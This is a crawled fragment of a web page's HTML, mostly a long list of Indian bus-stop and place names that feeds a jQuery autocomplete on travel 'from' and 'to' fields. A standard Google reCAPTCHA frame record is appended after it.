"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t1e-tJnTz-WQjv-ZGOdPxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768613355116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>